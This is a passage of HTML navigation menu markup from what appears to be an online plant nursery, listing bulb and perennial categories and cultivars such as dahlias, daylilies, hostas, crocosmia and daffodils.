<div class='menulabel'><a class="action" href="/category/40444722">
Black Knight Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
